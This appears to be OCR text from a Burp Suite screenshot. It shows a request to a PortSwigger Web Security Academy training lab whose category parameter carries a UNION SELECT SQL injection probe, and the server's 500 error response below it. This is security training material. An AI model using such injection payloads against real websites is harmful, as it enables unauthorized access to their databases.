 1 ×
...
Send
Cancel
<
>
Target: https://0a9f00b204fedb02827893fd00a
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=
Clothing%2c+shoes+and+accessories'+UNION+SELECT+null,null-- HTTP/2
2 Host: 0a9f00b204fedb02827893fd00a50053.web-security-academy.net
3 Cookie: session=CFvR3p97uJCCCopgjWH6eAPhe4oDuY98
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4468
5
6 <!DOCTYPE html>